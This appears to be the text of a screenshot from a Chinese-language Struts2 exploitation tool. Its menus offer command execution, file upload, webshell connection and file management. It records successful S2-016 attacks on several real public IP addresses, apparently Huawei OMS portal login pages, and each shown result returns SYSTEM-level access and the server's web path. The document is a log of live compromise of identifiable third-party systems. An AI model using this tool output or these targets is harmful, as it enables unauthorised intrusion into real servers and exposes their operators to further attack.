 目标: https://58.251.159.26:31945/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-0
目标信息 执行命令 文件上传 连接小马 文件管理 正在获取信息...
获取信息 保存信息 清空
Target: https://218.202.56.24:31945/login.action
Useage: S2-016
Whoami: nt authority\system
WebPath:
D:\EMS\mttools\bin\RUNTIM~1.CEN\work\org.eclipse.virgo.kernel.deployer_2.1.0.RELEASE\staging\global\bundle\com.huawei.oms.framework.p
ortal.web\2.0.0.SNAPSHOT\com.huawei.oms.framework.portal.web-2.0-SNAPSHOT.war\
================================================================================
Target: https://221.238.93.213:31945/login.action
Useage: S2-016
Whoami: nt authority\system
WebPath:
D:\EMS\mttools\bin\RUNTIM~1.CEN\work\org.eclipse.virgo.kernel.deployer_2.1.0.RELEASE\staging\global\bundle\com.huawei.oms.framework.p
ortal.web\2.0.0.SNAPSHOT\com.huawei.oms.framework.portal.web-2.0-SNAPSHOT.war\
================================================================================